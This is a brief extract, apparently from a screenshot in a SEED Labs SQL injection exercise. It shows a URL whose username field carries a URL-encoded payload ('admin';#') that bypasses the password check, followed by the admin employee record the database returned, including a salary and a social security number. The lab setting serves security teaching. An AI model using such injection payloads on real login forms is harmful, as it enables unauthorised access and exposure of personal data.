 Not secure seed-server.com/defense/getinfo.php?username=admin%27%3B+%23&Password=
SEED LABS
Information returned from the database
• ID: 6
• Name: Admin
• EID: 99999
• Salary: 400000
• Social Security Number: 43254314